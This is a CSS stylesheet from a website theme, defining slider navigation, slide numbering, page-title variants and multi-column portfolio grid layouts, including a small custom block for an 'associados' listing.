.slider-arrow-bottom-sm i {
	line-height: 50px;
	width: 34px;
	height: 52px;
	color: #DDD;
	color: rgba(255,255,255,0.8);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
	font-size: 34px;
	text-align: center;
	margin-left: 7px;
}


.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
	width: 32px;
	height: 32px;
	margin: 0;
	line-height: 30px;
	font-size: 18px;
	color: #FFF;
	color: rgba(255,255,255,1);
}

.flex-prev i { margin-left: 9px; }

#slider .owl-prev i { margin-left: 0; }

#slider-arrow-right i,
.camera_next i,
.nivo-nextNav i { margin-left: 10px; }

.flex-next i { margin-left: 11px; }

#slider .owl-next i { margin-right: 4px; }

#slider .owl-nav {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
}

#slider .owl-nav div,
#slider:hover .owl-nav { opacity: 1; }

#slider-arrow-left:hover,
#slider-arrow-right:hover,
.camera_prev:hover,
.camera_next:hover,
#slider .owl-prev:hover,
#slider .owl-next:hover,
.flex-prev:hover,
.flex-next:hover,
.nivo-prevNav:hover,
.nivo-nextNav:hover,
.slider-arrow-top-sm:hover,
.slider-arrow-bottom-sm:hover { background-color: rgba(0,0,0,0.6) !important; }


/* Slide Number
-----------------------------------------------------------------*/

#slide-number {
	position: absolute;
	opacity: 0;
	top: auto;
	right: 20px;
	bottom: 20px;
	z-index: 20;
	width: 36px;
	height: 40px;
	text-align: center;
	color: rgba(255,255,255,0.8);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	font-size: 18px;
	font-weight: 300;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}

#slider:hover #slide-number { opacity: 1; }

#slide-number-current,
#slide-number-total {
	position: absolute;
	line-height: 1;
	top: 5px;
	left: 0;
}

#slide-number-total {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 0;
}

#slide-number span {
	display: block;
	font-size: 32px;
	line-height: 40px;
}


/* Pagination
-----------------------------------------------------------------*/

#slider .owl-dots {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 15px;
}

#slider .owl-dots span {
	width: 10px;
	height: 10px;
	margin: 0 3px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
}

#slider .owl-dots .owl-dot.active span,
#slider .owl-dots .owl-dot:hover span { background-color: #FFF !important; }


/* ----------------------------------------------------------------
	Page Title
-----------------------------------------------------------------*/


#page-title {
	position: relative;
	padding: 5px 0;
	background-color: ;
	border-bottom: 1px solid #EEE;
	margin-bottom: 5px;
}

#page-title .container { position: relative; }

#page-title h1 {
	padding: 0;
	margin: 0;
	line-height: 1;
	font-weight: 800;
	letter-spacing: 1px;
	color: #333;
	font-size: 32px;
	text-transform: uppercase;
}

#page-title span {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #FFF;
	font-size: 20px;
}

.breadcrumb {
	position: absolute !important;
	width: auto !important;
	top: 50% !important;
	left: auto !important;
	right: 15px !important;
	margin: -10px 0 0 0 !important;
	background-color: rgba(255,255,255,0.4); !important;
	padding: 3px 5px !important;
	font-size: 12px;
	color: #FFF;
}

body.stretched .container-fullwidth .breadcrumb { right: 60px !important; }

#header.transparent-header + #page-title.page-title-parallax .breadcrumb { margin-top: 35px !important; }

.breadcrumb a { color: #FFF; }

.breadcrumb a:hover { color: #000; }

.breadcrumb i { width: auto !important; }

/* Page Title - Dark
-----------------------------------------------------------------*/

#page-title.page-title-dark {
	background-color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15) !important;
	border-bottom: none;
}

#page-title.page-title-dark h1 { color: rgba(255,255,255,0.9) !important; }

#page-title.page-title-dark span { color: rgba(255,255,255,0.7); }

#page-title.page-title-dark .breadcrumb > .active { color: rgba(255,255,255,0.6); }

#page-title.page-title-dark .breadcrumb a { color: rgba(255,255,255,0.8); }

#page-title.page-title-dark .breadcrumb a:hover { color: rgba(255,255,255,0.95); }

/* Page Title - Right Aligned
-----------------------------------------------------------------*/

#page-title.page-title-right { text-align: right; }

#page-title.page-title-right .breadcrumb {
	left: 15px !important;
	right: auto !important;
}

/* Page Title - Center Aligned
-----------------------------------------------------------------*/

#page-title.page-title-center { text-align: center; }

#page-title.page-title-center span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}

#page-title.page-title-center .breadcrumb {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	margin: 20px 0 0 !important;
}

/* Page Title - Background Pattern
-----------------------------------------------------------------*/

#page-title.page-title-pattern {
	background-image: url('images/pattern.png');
	background-repeat: repeat;
	background-attachment: fixed;
}

/* Page Title - Parallax Background
-----------------------------------------------------------------*/

#page-title.page-title-parallax {
	padding: 100px 0;
	text-shadow: none;
	border-bottom: none;
}

#page-title.page-title-parallax h1 {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 2px;
}

#page-title.page-title-parallax span { font-size: 22px; }

#page-title.page-title-parallax .breadcrumb { font-size: 13px; }

#page-title.page-title-parallax {
	background-color: transparent;
	background-image: url('images/parallax/parallax-bg.jpg');
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
}


/* Page Title - Mini
-----------------------------------------------------------------*/

#page-title.page-title-mini { padding: 20px 0; }

#page-title.page-title-mini h1 {
	font-weight: 600;
	font-size: 18px;
	color: #444;
}

#page-title.page-title-mini span { display: none; }


/* Page Title - No Background
-----------------------------------------------------------------*/

#page-title.page-title-nobg {
	background: transparent !important;
	border-bottom: 1px solid #F5F5F5;
}


/* Page Title - Video
-----------------------------------------------------------------*/

#page-title.page-title-video {
	background: none;
	position: relative;
	overflow: hidden;
}

#page-title.page-title-video .container { z-index: 3; }

#page-title.page-title-video .video-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

#page-title.page-title-video .video-wrap video { width: 100%; }


/* ----------------------------------------------------------------
	Content
-----------------------------------------------------------------*/


#content {
	position: relative;
	overflow: hidden;
	background-color: #FFF;
}

#content p { line-height: 1.8; }

.content-wrap {
	position: relative;
	padding: 20px 0 80px 0;
}

#content .container { position: relative; }

.grid-container {
	position: relative;
	overflow: hidden;
}

body:not(.device-touch) .grid-container {
	-webkit-transition: height .4s ease;
	-o-transition: height .4s ease;
	transition: height .4s ease;
}


/* ----------------------------------------------------------------
	Portfolio
-----------------------------------------------------------------*/


/* Portfolio - Filter
-----------------------------------------------------------------*/

.portfolio-filter {
	position: relative;
	margin: 0 0 40px 0;
	list-style: none;
	border: 1px solid rgba(0,0,0,0.07);
	float: left;
	border-radius: 4px;
}

.portfolio-filter li {
	float: left;
	position: relative;
}

.portfolio-filter li a {
	display: block;
	position: relative;
	padding: 12px 18px;
	font-size: 13px;
	line-height: 15px;
	color: #666;
	border-left: 1px solid rgba(0,0,0,0.07);
}

.portfolio-filter li:first-child a {
	border-left: none;
	border-radius: 4px 0 0 4px;
}

.portfolio-filter li:last-child a { border-radius: 0 4px 4px 0; }

.portfolio-filter li a:hover { color: #2773be; }

.portfolio-filter li.activeFilter a {
	color: #FFF !important;
	background-color: #2773be;
	margin: -1px 0;
	padding: 13px 18px;
	font-weight: bold;
}


.bothsidebar .portfolio-filter li a { padding: 12px 14px; }

.bothsidebar .portfolio-filter li.activeFilter a { padding: 13px 18px; }


/* Portfolio - Filter: Style 2
-----------------------------------------------------------------*/

.portfolio-filter.style-2,
.portfolio-filter.style-3,
.portfolio-filter.style-4 {
	border: none;
	border-radius: 0;
}

.portfolio-filter.style-2 li,
.portfolio-filter.style-3 li,
.portfolio-filter.style-4 li { margin-bottom: 10px; }

.portfolio-filter.style-2 li:not(:first-child),
.portfolio-filter.style-3 li:not(:first-child) { margin-left: 10px; }

.portfolio-filter.style-2 li a,
.portfolio-filter.style-3 li a,
.portfolio-filter.style-4 li a {
	padding-top: 9px;
	padding-bottom: 9px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 22px;
	border: none;
}

.portfolio-filter.style-2 li.activeFilter a {
	color: #FFF !important;
	margin: 0;
}


/* Portfolio - Filter: Style 3
-----------------------------------------------------------------*/

.portfolio-filter.style-3 li a { border: 1px solid transparent; }

.portfolio-filter.style-3 li.activeFilter a {
	color: #2773be !important;
	border-color: #2773be;
	background-color: transparent;
	margin: 0;
}


/* Portfolio - Filter: Style 4
-----------------------------------------------------------------*/

.portfolio-filter.style-4 li:not(:first-child) { margin-left: 30px; }

.portfolio-filter.style-4 li a {
	padding: 13px 5px;
	font-size: 15px;
	border-radius: 0;
}

.portfolio-filter.style-4 li a:after {
	content: '';
	position: absolute;
	top: auto;
	bottom: 0;
	left: 50%;
	width: 0;
	height: 2px;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.portfolio-filter.style-4 li.activeFilter a {
	color: #444 !important;
	background-color: transparent;
	margin: 0;
}

.portfolio-filter.style-4 li.activeFilter a:after {
	width: 100%;
	left: 0%;
	background-color: #2773be;
}


/* Portfolio - Center Aligned
-----------------------------------------------------------------*/

.portfolio-filter.center.style-2 li,
.portfolio-filter.center.style-3 li,
.portfolio-filter.center.style-4 li {
	display: inline-block;
	float: none;
}


/* Portfolio - Shuffle Icon
-----------------------------------------------------------------*/

.portfolio-shuffle {
	float: right;
	width: 41px;
	height: 41px;
	border: 1px solid rgba(0,0,0,0.07);
	font-size: 14px;
	text-align: center;
	line-height: 41px;
	color: #333;
	border-radius: 4px;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.portfolio-shuffle:hover {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}


/* Portfolio - Items
-----------------------------------------------------------------*/

.portfolio {
	position: relative;
	margin: 0 -12px -12px 0;
}

body:not(.device-touch) .portfolio {
	-webkit-transition: height .4s linear;
	-o-transition: height .4s linear;
	transition: height .4s linear;
}

.portfolio-item {
	float: left;
	position: relative;
	width: 25%;
	height: auto;
	padding: 0 12px 12px 0;
}

.portfolio-notitle .portfolio-item,
.portfolio-notitle .iportfolio { overflow: hidden; }

.portfolio-item .portfolio-image {
	position: relative;
	overflow: hidden;
}

.portfolio-item .portfolio-image,
.portfolio-item .portfolio-image a,
.portfolio-item .portfolio-image img {
	display: block;
	width: 100%;
	height: auto;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-image img {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}


/* Portfolio - Item Title
-----------------------------------------------------------------*/

.portfolio-desc {
	z-index: 3;
	padding: 15px 5px 10px;
}

.portfolio-desc.associado {
    min-height: 260px;
}
 

.portfolio-desc h3 {
	margin: 0;
	padding: 0;
	font-size: 19px;
}

.portfolio-desc h3 a { color: #222; }

.portfolio-desc h3 a:hover { color: #2773be; }

.portfolio-desc span {
	display: block;
	margin-top: 3px;
	color: #888;
}

.portfolio-desc span a { color: #888; }

.portfolio-desc span a:hover { color: #000; }

.portfolio-notitle .portfolio-desc {
	position: absolute;
	display: block !important;
	width: 100%;
	height: 78px;
	padding: 15px 5px;
	top: auto;
	bottom: -79px;
	left: 0;
	background-color: #FFF;
	border-bottom: 1px solid #EEE;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-desc {
	-webkit-transition: bottom .2s ease-in-out;
	-o-transition: bottom .2s ease-in-out;
	transition: bottom .2s ease-in-out;
}

.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -78px;
	border-bottom: 0;
}

.portfolio-notitle .portfolio-item:hover .portfolio-desc,
.portfolio-notitle .iportfolio:hover .portfolio-desc { bottom: 0 !important; }

.bothsidebar .portfolio-notitle .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .iportfolio:hover .portfolio-image img {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform: translateY(-20px);
}

body.device-touch.device-xs .portfolio-notitle .portfolio-desc,
body.device-touch.device-xxs .portfolio-notitle .portfolio-desc { display: none !important; }

/* A S S O C I A D O S */

.assocaidos .portfolio-desc h3 {
	font-size: 20px;
}

.assocaidos .portfolio-desc h3 a { color: #2e7b4f; }

.assocaidos .portfolio-desc h3 a:hover { color: #2773be; }

/* Portfolio - No Margin
-----------------------------------------------------------------*/

.portfolio.portfolio-nomargin,
.portfolio.portfolio-full { margin: 0 !important; }

.portfolio-nomargin .portfolio-item,
.portfolio-full .portfolio-item { padding: 0 !important; }

.portfolio-nomargin .portfolio-desc { padding: 15px 10px 15px; }


/* Portfolio - 100% Full Width
-----------------------------------------------------------------*/

.portfolio.portfolio-full {
	margin: 0 !important;
	width: 100.4%;
}

.portfolio-full .portfolio-item { overflow: hidden !important; }

.portfolio-full .portfolio-desc { padding: 15px; }


/* Portfolio - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio-desc h3 { font-size: 17px; }

.postcontent .portfolio-desc span { font-size: 12px; }


/* Portfolio - Sidebar - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-notitle .portfolio-desc {
	height: 70px;
	bottom: -71px;
}

.postcontent .portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -70px; }

.postcontent .portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Both Sidebars
-----------------------------------------------------------------*/

.bothsidebar .portfolio { margin: 0; }

.bothsidebar .portfolio-item { padding: 0; }

.bothsidebar .portfolio-desc { display: none !important; }


/* Portfolio - Items - 3 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-3 { margin: 0 -15px -15px 0; }

.portfolio-3 .portfolio-item {
	width: 33.33333%;
	padding: 0 15px 15px 0;
}


/* Portfolio - Sidebar - Items - 3 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio-3 .portfolio-desc h3 { font-size: 18px; }

.postcontent .portfolio-3 .portfolio-desc span { font-size: 13px; }


/* Portfolio - Sidebar - Items - 3 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 72px;
	bottom: -73px;
}

.postcontent .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -72px; }

.postcontent .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Both Sidebars - Items - 3 Columns
-----------------------------------------------------------------*/

.bothsidebar .portfolio.portfolio-3 { margin: 0 -11px -11px 0; }

.bothsidebar .portfolio-3 .portfolio-item { padding: 0 11px 11px 0; }

.bothsidebar .portfolio-3 .portfolio-desc { display: block !important; }

.bothsidebar .portfolio-3 .portfolio-desc h3 { font-size: 15px; }

.bothsidebar .portfolio-3 .portfolio-desc span { font-size: 12px; }


/* Portfolio - Both Sidebars - Items - 3 Columns - No Title
-----------------------------------------------------------------*/

.bothsidebar .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.bothsidebar .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc,
.bothsidebar .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Items - 2 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-2 { margin: 0 -20px -20px 0; }

.portfolio-2 .portfolio-item {
	width: 50%;
	padding: 0 20px 20px 0;
}

.portfolio-2 .portfolio-desc { padding: 20px 5px 10px; }

.portfolio-2 .portfolio-desc h3 { font-size: 21px; }

.portfolio-2 .portfolio-desc span {
	margin-top: 4px;
	font-size: 14px;
}


/* Portfolio - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.portfolio-2.portfolio-nomargin .portfolio-desc { padding: 20px 15px 20px; }


/* Portfolio - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px;
}

.portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -90px; }


/* Portfolio - Sidebar - Items - 2 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio-2 .portfolio-desc h3 { font-size: 21px; }

.postcontent .portfolio-2 .portfolio-desc span { font-size: 14px; }


/* Portfolio - Sidebar - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.postcontent .portfolio-2.portfolio-nomargin .portfolio-desc { padding-bottom: 20px; }


/* Portfolio - Sidebar - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px;
}

.postcontent .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -90px; }

.postcontent .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Both Sidebars - Items - 2 Columns
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2 .portfolio-desc {
	display: block !important;
	padding-top: 15px;
	padding-bottom: 0;
}

.bothsidebar .portfolio-2 .portfolio-desc h3 { font-size: 19px; }

.bothsidebar .portfolio-2 .portfolio-desc span { font-size: 13px; }


/* Portfolio - Both Sidebars - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2.portfolio-nomargin .portfolio-desc { padding-bottom: 15px; }


/* Portfolio - Both Sidebars - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 75px;
	bottom: -76px;
}

.bothsidebar .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.bothsidebar .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -75px; }

.bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Items - 5 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-5 { margin: 0 -10px -10px 0; }

.portfolio-5 .portfolio-item {
	width: 20%;
	padding: 0 10px 10px 0;
}

.portfolio-5 .portfolio-desc h3 { font-size: 17px; }


/* Portfolio - Items - 5 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-5.portfolio-notitle .portfolio-desc {
	height: 71px;
	bottom: -72px;
}

.portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -71px; }

.portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -30px !important; }


/* Portfolio - Sidebar - Items - 5 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio.portfolio-5 { margin: 0; }

.postcontent .portfolio-5 .portfolio-item { padding: 0; }

.postcontent .portfolio-5 .portfolio-desc h3 { font-size: 15px; }

.postcontent .portfolio-5 .portfolio-desc span { font-size: 12px; }

.postcontent .portfolio-5 .portfolio-desc { padding: 15px 10px; }


/* Portfolio - Sidebar - Items - 5 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-5.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.postcontent .portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.postcontent .portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Items - 6 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-6 { margin: 0 -6px -6px 0; }

.portfolio-6 .portfolio-item {
	width: 16.66666667%;
	padding: 0 6px 6px 0;
}

.portfolio-6 .portfolio-desc h3 { font-size: 15px; }

.portfolio-6 .portfolio-desc span { font-size: 12px; }


/* Portfolio - Items - 6 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-6.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.portfolio-6.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-6.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.portfolio-6.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Items - 1 Column
-----------------------------------------------------------------*/

.portfolio.portfolio-1 { margin: 0 0px -40px 0; }

.portfolio-1 .portfolio-item {
	float: none;
	width: 100%;
	margin: 0 0 40px 0;
	padding-bottom: 40px;
	padding-right: 0;
	border-bottom: 1px solid #EEE;
}

.portfolio-1 .portfolio-item .portfolio-image {
	float: left;
	margin-right: 40px;
}

.portfolio-1 .portfolio-item.alt .portfolio-image {
	float: right;
	margin: 0 0 0 40px;
}

.portfolio-1 .portfolio-item .portfolio-image,
.portfolio-1 .portfolio-item .portfolio-image a,
.portfolio-1 .portfolio-item .portfolio-image img {
	display: block;
	width: 720px;
	height: 400px;
}

.portfolio-1 .portfolio-desc {
	float: left;
	width: 380px;
	padding: 10px 0;
}

.portfolio-1 .alt .portfolio-desc { float: right; }

.portfolio-1 .portfolio-desc h3 { font-size: 22px; }

.portfolio-1 .portfolio-desc span {
	margin-top: 6px;
	font-size: 14px;
}

.portfolio-1 .portfolio-desc p {
	margin: 20px 0 25px;
	font-size: 14px;
}

.portfolio-1 .portfolio-desc li { margin: 3px 0; }


/* Portfolio - Items - 1 Column - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio-1 .portfolio-item .portfolio-image,
.postcontent .portfolio-1 .portfolio-item .portfolio-image a,
.postcontent .portfolio-1 .portfolio-item .portfolio-image img {
	width: 540px;
	height: 300px;
}

.postcontent .portfolio-1 .portfolio-desc { width: 280px; }


/* Portfolio - Items - 1 Column - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .portfolio-1 .portfolio-item .portfolio-image { margin-right: 20px; }

.bothsidebar .portfolio-1 .portfolio-item.alt .portfolio-image { margin: 0 0 0 20px; }

.bothsidebar .portfolio-1 .portfolio-item .portfolio-image,
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image a,
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image img {
	width: 320px;
	height: 178px;
}

.bothsidebar .portfolio-1 .portfolio-desc {
	display: block !important;
	width: 240px;
	padding: 0;
}

.bothsidebar .portfolio-1 .portfolio-desc h3 { font-size: 19px; }

.bothsidebar .portfolio-1 .portfolio-desc span {
	margin-top: 5px;
	font-size: 13px;
}

.bothsidebar .portfolio-1 .portfolio-desc p {
	margin: 15px 0 0 0;
	font-size: 13px;
}

.bothsidebar .portfolio-1 .portfolio-desc ul,
.bothsidebar .portfolio-1 .portfolio-desc .btn { display: none; }


/* Portfolio - Items - 1 Column - Full Width
-----------------------------------------------------------------*/

.portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -60px 0; }

.portfolio-1.portfolio-fullwidth .portfolio-item {
	margin-bottom: 60px;
	padding: 0;
	border-bottom: 0;
	overflow: hidden;
}

.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image {
	float: none;
	margin: 0 !important;
}

.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 1140px;
	height: 500px;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-60px);
	-moz-transform: translateX(-60px);
	-ms-transform: translateX(-60px);
	-o-transform: translateX(-60px);
	transform: translateX(-60px);
}

.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(60px);
	-moz-transform: translateX(60px);
	-ms-transform: translateX(60px);
	-o-transform: translateX(60px);
	transform: translateX(60px);
}

.portfolio-1.portfolio-fullwidth .portfolio-desc {
	position: absolute;
	float: none;
	width: 380px;
	height: 100%;
	padding: 30px;
	background-color: #F9F9F9;
	top: 0;
	left: auto;
	right: -380px;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-desc {
	-webkit-transition: right .3s ease-in-out;
	-o-transition: right .3s ease-in-out;
	transition: right .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-desc { right: 0; }

.portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -380px;
	right: auto;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	-webkit-transition: left .3s ease-in-out;
	-o-transition: left .3s ease-in-out;
	transition: left .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-desc { left: 0; }

.portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 33%; }

.portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 33%;
}


/* Portfolio - Items - 1 Column - Full Width - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -40px 0; }

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item { margin-bottom: 40px; }

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 860px;
	height: 377px;
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-40px);
	-moz-transform: translateX(-40px);
	-ms-transform: translateX(-40px);
	-o-transform: translateX(-40px);
	transform: translateX(-40px);
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(40px);
	-moz-transform: translateX(40px);
	-ms-transform: translateX(40px);
	-o-transform: translateX(40px);
	transform: translateX(40px);
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 320px;
	padding: 25px;
	right: -320px;
}

.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -320px;
	right: auto;
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 32%; }

.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 32%;
}


/* Portfolio - Items - 1 Column - Full Width - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -40px 0; }

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item { margin-bottom: 40px; }

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 580px;
	height: 254px;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-o-transform: translateX(-20px);
	transform: translateX(-20px);
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-o-transform: translateX(20px);
	transform: translateX(20px);
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 240px;
	padding: 15px 20px;
	right: -240px;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -240px;
	right: auto;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 29%; }

.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 29%;
}


/* Portfolio - Parallax
-----------------------------------------------------------------*/

.portfolio.portfolio-parallax { margin: 0 !important; }

.portfolio.portfolio-parallax .portfolio-item {
	float: none;
	width: 100% !important;
	height: 500px !important;
	margin: 0 !important;
}

.portfolio.portfolio-parallax .portfolio-item .portfolio-image {
	width: 100% !important;
	height: 500px !important;
	background-attachment: fixed;
}

.portfolio.portfolio-parallax .portfolio-desc {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -57px;
	width: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	padding: 0;
	opacity: 0;
}

